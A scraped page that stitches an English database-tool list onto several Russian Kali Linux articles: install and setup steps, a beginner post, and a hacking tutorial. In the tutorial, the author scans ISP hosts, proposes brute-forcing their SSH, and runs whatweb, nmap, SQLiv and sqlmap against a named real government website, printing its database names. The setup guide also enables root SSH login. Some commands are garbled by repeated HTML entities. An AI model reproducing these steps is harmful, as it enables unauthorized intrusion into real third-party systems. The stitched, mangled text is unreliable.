dbWatch is a complete database monitoring/management solution for SQL Server, Oracle, PostgreSQL, Sybase, MySQL and Azure. Designed for proactive management and automation of routine maintenance in large scale on-premise, hybrid/cloud database environments.
Cosmos DB Profiler is a real-time visual debugger allowing a development team to gain valuable insight and perspective into their usage of Cosmos DB database. It identifies over a dozen suspicious behaviors from your application’s interaction with Cosmos DB.
Adminer is an SQL management client tool for managing databases, tables, relations, indexes, users. Adminer has support for all the popular database management systems such as MySQL, MariaDB, PostgreSQL, SQLite, MS SQL, Oracle, Firebird, SimpleDB, Elasticsearch and MongoDB.
DBeaver is an open source database tool for developers and database administrators. It offers supports for JDBC compliant databases such as MySQL, Oracle, IBM DB2, SQL Server, Firebird, SQLite, Sybase, Teradata, Firebird, Apache Hive, Phoenix, and Presto.
DbVisualizer is a SQL management tool that allows users to manage a wide range of databases such as Oracle, Sybase, SQL Server, MySQL, H3, and SQLite.
AppDynamics Database is a management product for Microsoft SQL Server. With AppDynamics you can monitor and trend key performance metrics such as resource consumption, database objects, schema statistics and more, allowing you to proactively tune and fix issues in a High-Volume Production Environment.
Toad is a SQL Server DBMS toolset developed by Quest. It increases productivity by using extensive automation, intuitive workflows, and built-in expertise. This SQL management tool resolve issues, manage change and promote the highest levels of code quality for both relational and non-relational databases.
Lepide SQL Server is an open source storage manager utility to analyse the performance of SQL Servers. It provides a complete overview of all configuration and permission changes being made to your SQL Server environment through an easy-to-use, graphical user interface.
Sequel Pro is a fast MacOS database management tool for working with MySQL. This SQL management tool helpful for interacting with your database by easily to adding new databases, new tables, and new rows.
Contribute
- If would you like to contribute to this guide simply make a Pull Request.
License
Back to the Top
Distributed under the Creative Commons Attribution 4.0 International (CC BY 4.0) Public License.
В этой статье мы рассмотрим начало работы с Kali Linux, одного из лучших инструментов для тестирования информационной безопасности компьютерных систем. В статье описано как скачать и запустить дистрибутив Kali Linux, типовые сценарии развёртывания, процесс установки и первоначальной настройки.
Содержание:
- Где скачать Kali Linux?
- Запуск Kali Linux из готового OVA образа Virtual Box
- Установка Kali Linux в виртуальную машину с помощью ISO образа
- Базовая настройка Kali Linux
Kali является самым распространенным и одним из лучших Linux дистрибутивов в области тестирования защищенности. Дистрибутив Kali Linux основан на Debian и поставляется с множеством инструментов для тестирования безопасности от Offensive Security. Доступны несколько классов инструментов.
- Sniffing & Spofing
- Анализ уязвимостей
- Анонимность
- Подбор паролей
- Атаки на беспроводные сети
- Веб приложения
- Инструментарий для составления отчетов
- Инструментарий для эксплуатации уязвимостей
- Инструменты для решения задач цифровой криминалистики
- Обратная инженерия
- Инструменты установления и поддержания доступа
- Сбор информации
- Стресс-тестирование
- Уязвимые среды и программы для проведения тестирования
Где скачать Kali Linux?
Дистрибутив Kali Linux для различных аппаратных и виртуальных платформ можно скачать по ссылке: https://www.kali.org/get-kali/#kali-platforms
Доступны следующие виды дистрибутивов:
- Bare Metal версия для полноценной установки на физические компьютеры или сервера. Доступы образы
- x64 с максимальным количеством обновлений (2022-W02)
- x64 offline стабильный инсталлятор (2021-4a)
- x64 NetInstaller сетевая установка (2021-4a)
- Образы виртуальных машин:
- Для Virtual Box x64/x32
- VMware x64/x32
- Vagrant
- Образы для ARM архитектуры (доступны пакеты микро-ПК таких как Raspberry Pi)
- Версия для Android (Kali NetHunter) — полноценная работа возможна только при наличии root-прав у пользователя мобильного устройства.
- Образы для установки в облако (пока поддерживается только Amazon AWS)
- Контейнеры — доступны образы для Docker и LXD
- Использование в рамках Windows subsystem for Linux (WSL) – образы для Windows 10 и 11 доступны для установки через и можно скачать Microsoft Store
- Установка на USB накопитель (в том числе с поддержкой Live Boot) – есть образы для x64/x32/Apple M1
Далее мы покажем, как запустить готовый. ova образ Kali в виртуальной машине Virtual Box, и установить образ в чистую виртуальную машину с помощью ISO образа.
Запуск Kali Linux из готового OVA образа Virtual Box
Самый быстрый способ запустить Kali Linux на вашем компьютере – скачать готовый OVA образ для VirtualBox (не забудьте установить Extension Pack для Virtual Box).
Проверьте, что в BIOS/UEFI вашего компьютера включена виртуализация. Обычно это Intel VT-x или AMD-V.
Скачайте x64 .ova образ Kali Linux для Virtual Box здесь https://www.kali.org/get-kali/#kali-virtual-machines
Импортируйте готовый ova образ в Virtual Box (File -> Import Appliance -> Source – Local File System, File – выбираем ранее загруженный .ova и жмем Import).
Kali готова к запуску, осталось запустить ВМ кнопкой Start и вы увидите экран входа.

Вводим стандартный логин и пароль kali/kali.
Виртуальная машина Kali запущена, можно приступать к дальнейшей работе. Рассмотренный способ является наиболее оптимальным для первого знакомства — занимает меньшее количество времени.
Установка Kali Linux в виртуальную машину с помощью ISO образа
Можно установить Kali Linux в виртуальную машину с помощью установочного ISO образа. Скачайте x64 образ Kali для офлайн установки (https://www.kali.org/get-kali/#kali-bare-metal).
Создайте виртуальную машину со следующими параметрами:
- Type – Linux;
- Version – Debian (64-bit);
- Memory size (RAM) – 2048MB (не менее);
- Hard disk– VDI (VirtualBox Disk Image), Dynamically allocated, размером не менее 80 Гб.
В настройках виртуальной машины Virtual Box измените следующие параметры:
- Включите общий буфер обмена: General – Advanced, Shared Clipboard и Drag’n’Drop на bidirectional;
- Добавьте 2 vCPU, а также в Extended Features опцию Enable PAE/NX;
- Добавьте 128 Мб для видеопамяти (Display –> Screen -> Video Memory)
- Выделяем 128MB видеопамяти: Display – Screen, Video Memory в значение 128 MB;

Для начала установки смонтируйте скачанный ISO образ Kali Linux в виртуальный привод (Storage -> Controller –> IDE /CD).
Запустите виртуальную машину. Для упрощения рассмотрим графическую установку:
- Graphical Install
- Язык English, локация
- Выберите локацию и раскладку
- Имя хоста — vmkali
- Имя домена пропускаем
- Задайте имя пользователя
- Задайте пароль
- Настраиваем временную зону
- Разбивка диска –
Guided – use entire disk
.Для первого знакомства этого достаточно, в будущем разбивку можно выполнять и вручную, в том числе с включением LVM, если требуется.
- Выберите разбиение диска:
All files in one partitio
n - Выберите окружение рабочего стола – если предпочтений нет, не изменяйте.
- Установить загрузчик Grub –
yes - Указываем диск для загрузчика –
/dev/sda
Если все сделано верно, как в случае с использованием готового образа Kali, вы увидите окно входа в учетную запись:
Войдите в Kali с помощью заданных ранее логином и паролем.

Базовая настройка Kali Linux
Теперь можно изменить базовые настройки Kali.
По умолчанию Kali настроена на автоматическое получение IP адреса через DHCP. Можно задать параметры сети вручную в Настройках -> Сеть. Здесь же можно указать адрес прокси-сервер для доступа в Интернет.
Узнать текущий IP адрес:
sudo ifconfig
Можно задать параметры IPv4 адреса вручную из консоли
IP адрес и маска сети:
sudo ifconfig eth0 192.168.1.2 netmask 255.255.255.0
Шлюз по-умолчанию:
sudo route add default gw 192.168.1.2 eth0
Адрес DNS сервера:
sudo echo nameserver %DNS ADDRESS% > /etc/resolv.conf
Если вы используете дистрибутив NetInsall, Kali linux автоматически пропишет актуальное зеркало для устанавливаемого дистрибутива в системных параметрах.
Список депозитариев хранится в файле /etc/apt/source.list. По умолчанию использутся репозиторий:
deb http://http.kali.org/kali kali-rolling main contrib non-free
Обновите репозитории и установите обновления операционный системы:
apt-get clean && apt-get update && apt-get upgrade -y && apt-get dist-upgrade –y
По окончании установки обновлений операционной системы выполните перезагрузку:
sudo systemctl reboot
Для установки группы программ (если она была пропущена при установке) нужно выполнить команду:
sudo apt install kali-tools-wireless
Можно установить PowerShell для Linux:
sudo apt -y install powershell
Список самых распространенных инструментов (если вы установили Kali в минимальной конфигурации):
sudo apt install kali-tools-information-gathering kali-tools-vulnerability kali-tools-web kali-tools-password kali-tools-exploitation
Либо можно установить сразу все:
sudo apt install kali-linux-large
Вывести список программ в пакете:
sudo apt depends kali-tools-wireless
Для удаленного подключения к консоли Kali Linux по SSH нужно включить автоматической запуск службы SSH (по умолчанию установлена, но отключена):
sudo systemctl start ssh.socket
sudo systemctl enable ssh.socket
Проверьте, что служба SSH запущена:
sudo systemctl status ssh.socket
Чтобы разрешить удаленный доступ под Root, нужно в файле
/etc/ssh/sshd_config
найти строку
#PermitRootLogin prohibit-password
и заменить ее на
PermitRootLogin yes
.
В этой статье мы показали, как быстро установить и запустить Kali Linux. Это позволит вам познакомится с ее интерфейсом и терминалом. Попробуйте выполнить простые задачи, описанные в сети Интернет, попытаться при помощи nmap провести первые сканирования, начать можно с личного роутера или аналогично установить на Oracle virtual box операционную систему Metasploitable 2 и отработать первые атаки. В следующих статьях мы рассмотрим использование различных инструментов Kali Linux.
По моему желанию научиться программировать, я столкнулся с нераскрытой для себя темой: системное администрирование. Просмотрев множество видеороликов, мне стало ясно, что для системных администраторов и для нелегалов (кем я не являюсь) самая лучшая операционная система — Kali Linux.
Что такое Kali Linux?
Kali Linux — операционная система на ядре Linux, созданная прежде всего для проведения проверок на безопасность. Он имеет более 600 предустановленных программ. Также она бесплатная и не имеет никаких PRO версий.
Ежедневное использование
Конечно, можно использовать данную ОС, как, допустим, Windows. В неё сразу установлены браузер, текстовые редакторы, а служба печати требует лишь добавить принтер в список. И в Kali есть системное прокси! Но, всё же, эта операционная система не для обычных пользователей. Хотите Linux для самого обычного ежедневного пользования? Ubuntu, Xubuntu, Mint и многие другие. Но если уж загорелись желанием — пожалуйста.
Кибербезопасность
Ну, мы наконец подошли к основной теме. Сейчас кибербезопасность — важнейшее для человека. Практически каждая бабушка зарегистрирована хоть в одной соц. сети. С помощью Kali Linux вы можете хакнуть, например, Пентагон (конечно, если обладаете хорошими знаниями в области ПО и системного администрирования). А можете и хорошо защитить свою сеть от проникновения, а если кто-то взломал и проникнул в Вашу сеть — дать отпор. Вирус загрузить в Linux вряд ли получится, ибо их единицы, а, может, и единица.
Установка Kali Linux
Выбор окружения рабочего стола
Зайдя на сайт загрузки Kali Linux мы увидим огромное множество разных версих, которые весят по-разному. Давайте разбираться. Сначала идут 3 версии Light Kali Linux. Они мало весят, и тут сразу ясно, что данные версии предназначены для ознакомления и большинство функций урезано. Kali Linux безо всяких приставок и т.д. является полной версией Kali Linux с GNOME-окружением рабочего стола.


Mate окружение рабочего стола Kali Linux

Kde окружение рабочего стола Kali Linux

Xfce окружение рабочего стола Kali Linux.

E17 окружение рабочего стола Kali Linux

Lxde окружение рабочего стола Kali Linux. К слову, последнее.
Что остаётся сделать Вам? Лишь скачать понравившийся вариант на офф. сайте. Они никак не отличаются установкой.
Делаем загрузочную флешку
Я думаю, что если Вы зашли на данную статью, то уже умеете их делать. Но тут есть некое отличие — обязательно устанавливать как DD-образ, иначе установщик просто не сможет смонтировать флешку и скопировать все нужные файлы с неё и у Вас будет ошибка в ещё не начавшейся установке.
Установка операционной системы
Самое первое, это выбор языка, часового пояса и тому подобной фигни. Нужно подождать, пока файлы самого установщика смонтировались. Всё окей? Погнали дальше! Ну и тут самая опасная работа — разбивание диска (-ов) на разделы. Выберите «Вручную». Если у Вас уже установлена Винда, то смело удаляйте sda3 (это Ваш диск D) и на кликайте на кнопку «Свободное пространство». Далее уже на Ваш выбор. Немного дополнительной информации. ext4 — журналируемая файловая система Linux. linux swap — раздел подкачки Linux. Ставьте, если у Вас немного оперативки, до 8 Гб. После этого ждём установки и… готово!
В дополнительной настройке Kali не нуждается. Просто начинаем пользоваться!
Вывод
Kali Linux несомненно хороша, но только в хороших руках. Установка её не тяжёлая, можно сделать на дому. Она бесплатна, что является несомненно плюсом. Очень много гайдов как по ней, так и по-отдельности по каждой утилите. А может у нас есть Хабрахята, которые знают нечто большее о Kali Linux, хорошо обучены и могут взломать даже нас всех?..
P.S. Некоторая информация была взята и переведена с моей статьи в Reddit по Kali Linux. Но основная часть была написана для Хабра.
Если вы эксперт или хотя бы знакомы с Linux, командами и средой, просто установите Kali Linux. на своей машине, хотел стать мастером Kali Linux или этичным хакером, тогда вы в правильнном место. В этой статье я расскажу об учебнике Kali Linux для пользователей Linux, которые еще не знакомы с Kali и познакомить вас с некоторыми из основных методов, используемых для взлома и тестирования безопасности при использовании Kali.
Что такое Kali Linux?
Kali Linux, (впервые выпущен 13 марта 2013 г.), который был формально известен как BackTrack, разработанный охранной фирмой Offensive Security, представляет собой криминалистический и ориентированный на безопасность дистрибутив, основанный на ветке тестирования Debian. Kali Linux разработан с учетом тестирования на проникновение, восстановления данных и обнаружения угроз. В начале этого года проект перешел на модель скользящего выпуска, чтобы предоставить пользователям дистрибутива более современные утилиты безопасности. Kali Linux бесплатна и всегда будет. В него включено более 600 инструментов для тестирования на проникновение.
Почему именно Kali Linux? Вам это подходит?
Kali Linux в последнее время приобрел большую популярность. И этому есть причина. Хакерство снова стало классной вещью в популярной культуре, и это можно во многом отнести к сериалу «Мистер Робот». Популярность г-на Робота помогла Kali Linux найти новых пользователей. Люди, практически не знакомые с Linux или чем-либо, связанным с компьютерной безопасностью, теперь пытаются использовать Kali в качестве основного дистрибутива Linux.
«Наш самый продвинутый дистрибутив для тестирования на проникновение». – Разработчики Kali Linux. (Это написано на главной странице Kali.org в самом верху страницы.) Что вы получаете из этого утверждения? Вы заметили это: APTD (Распространение расширенного тестирования на проникновение)? Здесь буквально нет термина «взлом». Kali Linux такой же, как и другие дистрибутивы Linux. Проще говоря, это дистрибутив Linux, наполненный инструментами безопасности и ориентированный на экспертов по сетевой и компьютерной безопасности. Однако использование Kali Linux сосредоточено только на безопасности и криминалистике.
Дистрибутив Linux – это не что иное, как комплект, содержащий ядро Linux, набор основных утилит и приложений, а также некоторые настройки по умолчанию. Итак, Kali Linux не предлагает чего-то уникального в том смысле, что большинство предоставляемых инструментов можно было бы установить в любом дистрибутиве Linux.
Kali Linux специально разработан для удовлетворения требований профессионального тестирования на проникновение и аудита безопасности. Он нацелен на определенную группу пользователей Linux. Пентестеры, хакеры и т. Д. Это не рекомендуемый дистрибутив, если вы ожидаете Kali для рабочего стола Linux общего назначения для разработки, веб-дизайна, игр, офиса и т. Д. Kali может доставить вам некоторые проблемы, даже если вы опытный пользователь Linux.
ЧТО ДЕЛАТЬ ПОСЛЕ УСТАНОВКИ KALI LINUX
После установки Kali Linux вы можете задаться вопросом, что с этим делать дальше, не так ли? С этой проблемой сталкиваются все, не волнуйтесь.
ШАГ 1: НАСТРОЙКА ХРАНИЛИЩА
Во-первых, вы, возможно, уже знаете это, но очень важно правильно настроить репозиторий. Как я уже сказал, модель скользящего выпуска Kali Linux направлена на предоставление пользователям дистрибутива более современных утилит безопасности. Обычно, если у вас недавно установлен Kali Linux, репозиторий ссылается на носитель, который вы используете для установки. Чтобы исправить это, вам нужно изменить репозиторий на официальный репозиторий Kali Linux. Требуемый файл находится в /etc/apt/sources.list. Откройте файл с помощью текстового редактора листовой панели и замените репозиторий по умолчанию на этот официальный репозиторий Kali Rolling:
деб
http://http.kali.org/kali kali-Rolling main contrib non-free.
# Для доступа к исходному пакету раскомментируйте следующую строку. # deb-src http://http.kali.org/kali kali-Rolling main contrib non-free.
ШАГ 2: ОБНОВЛЕНИЕ И ОБНОВЛЕНИЕ KALI LINUX
После этого обновления и обновления вашей системы синхронизируйте Kali Linux с последней версией. Для этого откройте терминал и введите:
apt update -y && apt upgrade -y && apt dist-upgrade.
Команда «apt update» загружает и извлекает информацию о списках пакетов из репозиториев и «обновляет» их, чтобы получить информацию о новейших версиях пакетов и их зависимостях.
Команда «apt upgrade» загружает и устанавливает более новую версию пакетов установленных пакетов Kali Linux, если в ней нет ошибок в зависимостях.
«Apt dist-upgrade» обновит все пакеты до последней доступной версии, несмотря ни на что. А также установите и удалите зависимости по мере необходимости (установите зависимости для удовлетворения пакетов, очевидно, но также удалите зависимости, которые стали осиротевшими, если обновленный пакет больше не нуждался в зависимость.
БАЗОВАЯ КОНЦЕПЦИЯ ПЕНЕТРАЦИОННОГО ТЕСТИРОВАНИЯ С KALI LINUX
После того, как вы успешно выполнили эти шаги, есть три основных вещи, которые вы можете сделать с Kali Linux на основе целевой системы, включая:
- Взлом беспроводной сети – Взлом Wi-Fi, Phising, ARP Poisoning и т. Д.
- Взлом веб-приложений – Внедрение SQL, подделка межсайтовых запросов (CSRF), веб-фишинг и т. Д.
- Взлом устройства – Используйте целевую машину, чтобы получить над ней контроль.
Я не говорю о взломе Интернета вещей, это не означает, что Kali Linux не имеет возможности для этого. Но в буквальном смысле это тоже может относиться к взлому устройств. Поскольку устройство имеет внешний вид и форму. В этом уроке я рассмотрел их базовые знания. Поскольку Kali Linux огромен, его не уместить в одной статье!
Вам также необходимо знать цикл или процедуру тестирования на проникновение. Они есть:
- Разведка – сбор информации
- Сканирование
- Эксплуатация
- Постэксплуатация
ВЗЛОМ БЕСПРОВОДНОЙ СЕТИ С KALI LINUX
Что касается взлома беспроводной сети, жертвы могут быть разными. Потому что беспроводные сети состоят из нескольких вещей, таких как ISP (поставщик Интернет-услуг), маршрутизатор и его «партнеры» (модем, концентратор, коммутатор и т. Д.) И клиенты (пользователи, система видеонаблюдения, удаленный компьютер и т. Д.). У них также есть уязвимые возможности.
Интернет – это большая и сложная совокупность сетевого оборудования, соединенного между собой шлюзами. Отслеживание маршрута, по которому следуют ваши пакеты, важно, чтобы знать, как вы достигаете определенного имени хоста или целевого IP-адреса.
Kali Linux имеет встроенный инструмент Traceroute. Traceroute использует поле «время жизни» протокола IP и пытается вызвать ответ ICMP TIME_EXCEEDED от каждого шлюза на пути к некоторому хосту. Traceroute пытается отследить маршрут, по которому IP-пакет будет следовать к некоторому интернет-хосту, запустив зондирующие пакеты с небольшим TTL (время жизни), а затем прослушивание ответа ICMP «время истекло» от шлюз. Я дам вам пример и покажу, как отследить маршрутизатор интернет-провайдера, используемый для обработки нашего соединения, с помощью Traceroute.
1. Разведка
Сбор информации – это самый важный толчок, не пропустите этот шаг. На этом этапе наша цель – получить как можно больше полезной информации, которую мы могли бы получить, а затем эта информация используется для дальнейших шагов.
Сначала откройте терминал и введите эту команду, чтобы начать отслеживание «дороги» к сайту, в данном случае я установил сайт на google.com.
traceroute google.com.

2. Сканирование
После того, как мы запустим команды, он будет перечислять, куда идет наш пакет по порядку. Как вы можете видеть выше, у меня есть 3 перехода, один из которых является моим сервером интернет-провайдера. Первый IP-адрес в списке – это мой маршрутизатор, который действует как шлюз. И следующие два из них принадлежат моему провайдеру. Теперь давайте проверим службу, которую они запускают, с помощью Nmap. Итак, цели, которые мы собираемся сканировать, 10.152.192.1 и 10.13.223.102. В терминале я выполнил следующую команду:
nmap -v -sS [IP-адрес] -Pn.
Давайте разберем аргумент команды:
-v = Включить режим детализации
-sS = Использовать технику сканирования TCP SYN
-Pn = рассматривать все хосты как подключенные – пропустить обнаружение хостов
И вот результат, который мы получили.

К сожалению, все порты включены 10.152.192.1 фильтруются, это означает, что все входящие TCP-соединения блокируются IDS или брандмауэром на этом IP-адресе. Теперь давайте сделаем еще одно сканирование второй цели.

3. Эксплуатация
В этой процедуре я не собираюсь проводить настоящую эксплуатацию, вместо этого я покажу вам, как это сделать. Основываясь на приведенном выше результате сканирования Nmap, мы знаем, что на этом IP-адресе есть SSH-сервер, работающий на порту 22, и он открыт. Он открыт для грубого обращения, ха-ха! Мы нашли дыру, этот SSH-сервер – возможная дыра, в которую мы могли бы попытаться получить доступ. В Kali Linux есть несколько инструментов, которые поддерживают грубые атаки или атаки по словарю на протокол SSH. Самая популярная и мощная – «Гидра».
Хорошо, это была основная процедура проведения теста на проникновение для целевого сервера, которым в нашем примере является мой сервер интернет-провайдера.
ВЗЛОМ ВЕБ-ПРИЛОЖЕНИЙ С KALI LINUX
На самом деле, если вы увлечены этим, вы можете настроить свою хакерскую среду, установив DWVA (Damn Vulnerable Web App) в свой Kali Linux. Это веб-приложение PHP / MySQL, в котором есть множество уязвимых мест. Его основные цели – помочь специалистам по безопасности проверить свои навыки и инструменты в правовой среде, а также помочь веб-разработчикам лучше понять процессы защиты веб-приложений. Вы можете получить DWVA бесплатно на Github здесь: https://github.com/ethicalhack3r/DVWA.
А пока я покажу вам, как взломать веб-приложения на реальном сайте. Но, пообещайте мне, это ограничено только образовательной целью. Мы смоделируем реальную атаку на реальном сайте с помощью SQL-инъекции.
Предварительное условие
Охватываемые инструменты:
– Whatweb (предустановлен)
– Nmap (предустановлен)
– SQLiv (установить вручную)
– SQLMap (предустановлен)
Нам нужен еще один дополнительный инструмент, который доступен на Github здесь: https://github.com/Hadesy2k/sqliv, сначала установите его в наш Kali Linux. Этот инструмент под названием SQLiv может выполнять целевое сканирование, предоставляя определенный домен (со сканированием). Введите в терминал:
git clone https://github.com/Hadesy2k/sqliv.git. cd sqliv && sudo python2 setup.py -i.
Цель: www.trenggalekkab.go.id
1. Разведка
Соберите как можно больше полезной информации. Мы могли бы открыть веб-страницу и определить, какое приложение работает на этом сайте. Во-первых, давайте проверим, что это за веб-сайт. Мы собираемся использовать для этого «whatweb».
whatweb www.trenggalekkab.go.id.

Как видно из приведенного выше результата, цель находится в Индонезии. Он работает Apache v2.2.27 на своем веб-сервере, а также PHP v5.4.31, у него есть IP-адрес 103.247.21.142. Хорошо, прими это к сведению. Возможно, вам потребуется посетить его веб-страницу, чтобы найти созданный файл или страницу, параметры URL-адреса или даже форму входа. На данный момент нам нужен этот IP-адрес для следующего шага сканирования.
2. Сканирование
Как и раньше, мы снова используем Nmap, чтобы сканировать, какие порты и службы работают на целевой машине.
nmap -v -sS 103.247.21.142
И вот результат:
Сканирование SYN Stealth завершено в 21:22, прошло 261,93 с (всего 1000 портов) Отчет о сканировании Nmap для ip-103-247-21-142.wifian.net.id (103.247.21.142) Хост работает (задержка 0,069 с). Не показано: 985 закрытых портов.
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА. 21 / tcp открыть ftp. 25 / tcp открыть smtp. 53 / tcp открытый домен. 80 / tcp открыть http. 110 / tcp открыть pop3. 111 / tcp открыть rpcbind. 143 / tcp открыть imap. 212 / tcp открытый анет. 443 / tcp открыть https. 465 / tcp открыть smtps. 587 / tcp открытое представление. 993 / tcp открыть imaps. 995 / tcp открыть файлы pop3. 3128 / tcp отфильтрованный squid-http.3306 / tcp открыть mysql
Есть множество открытых портов, которые обрабатывают каждую службу на целевом сервере, но тот, который выглядит «привлекательным», – это служба mysql на порту 3306. Указывается, что этот сайт использует MySQL управлять своей информацией в базах данных. Тогда мне интересно, есть ли на этом сайте уязвимости SQL-инъекций. Итак, я снова просматриваю сайт, используя только что установленный SQLiv. Я набрал команду:
sqliv -t www.trenggalekkab.go.id.
На этом сайте мы обнаружили 2 возможных уязвимых URL-адреса SQL. Запишите эти URL-адреса.

3. Эксплуатация

Хорошо, у нас есть уязвимые URL-адреса SQL, и они готовы к выполнению. Для этого мы будем использовать SQLMap. Синтаксис:

sqlmap «[Уязвимый URL]» --dbs.
Команда должна выглядеть так:

 sqlmap -u & amp; amp; amp; amp; amp; amp; amp; amp; quot; http://www.trenggalekkab.go.id/berita.php? page = 208 & amp; amp; amp; amp; amp; amp; amp; amp; quot; - дБ.
Аргумент «–dbs» указывает SQLMap на получение целевых баз данных. Вот результат, который мы получили:

[ИНФОРМАЦИЯ] внутренняя СУБД - это MySQL. технология веб-приложений: PHP 5.4.31, Apache 2.2.27. внутренняя СУБД: MySQL 5. [21:46:04] [INFO] получение имен баз данных. [21:46:04] [ИНФОРМАЦИЯ] используемый запрос SQL возвращает 2 записи. [21:46:04] [INFO] возобновлено: information_schema. [21:46:04] [ИНФОРМАЦИЯ] возобновлена: trengkab_trg. доступные базы данных [2]: [*] information_schema. [*] trengkab_trg.
SQLMap обнаружил 2 базы данных, но только одна из них содержит конфиденциальные данные, например учетную запись администратора. То есть на «trengkab_trg». После того, как мы нашли базы данных, нам нужно сделать еще один шаг. То есть найти таблицы и столбцы, и последний шаг - выгрузить данные. Я не буду показывать вам, как здесь, в этом разделе, используя эту цель. По крайней мере, вы знаете основную идею цикла атаки и используете некоторые инструменты.

ВЗЛОМ УСТРОЙСТВА
В следующей статье на этом сайте мы расскажем о взломе устройств, следите за обновлениями. В качестве предварительного предупреждения вы захотите убедиться, что знаете для этого немного Python.
https://t.me/linuxkalii
Просмотры: 2 006